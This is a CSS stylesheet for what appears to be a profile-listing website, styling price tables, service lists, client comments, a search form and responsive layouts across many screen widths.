.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }

.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.ribajov{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
	cursor:pointer;
}

.tacyd { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.tacyd a:link, 
.tacyd a:active, 
.tacyd a:visited, 
.tacyd a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.tacyd a:hover  { text-decoration: underline; }

.tacyd-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.tacyd-profile a:link, 
.tacyd-profile a:active, 
.tacyd-profile a:visited, 
.tacyd-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.tacyd-profile a:hover  { text-decoration: underline; }

.tacyd-profile-in { margin:0px 10px;}
.rysumiw { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.ducequ, .sanyz{}
.sanyz{
width:130px;
margin-bottom:10px;
}
.gidih { width:auto; padding:15px; }
.puqit img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.qupal { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.feregy { margin-left:10px; float:left; clear:none; margin-top:0px; }

.zoxyc { width:auto; float:none; }
.wukum { width:auto; float:none; }

.ravixim { margin-top:10px; }
.mywela { margin-bottom:25px; }
.mafaha { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.tesi{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }

.qupal { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.ducequ, .sanyz{
 	display:none;
}
/*.gidih { width:90%; margin:auto; }
.puqit { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.gidih { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.sydibiq { float:none; margin-bottom:10px; }
.feregy{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.sydibiq { float:none; margin-bottom:10px; }
.feregy{
	margin-left:10px;
}*/
.vecaqog { height:48px; padding-top:2px; }
.qupal { line-height:18px; }
.mamex { float:none; margin-left:18px; }
.detuku { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.wycyn { margin-left:5px; width:auto; }
.feregy { margin-left:5px; }

.fuqigo { padding-left:10px; }
.xevol-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}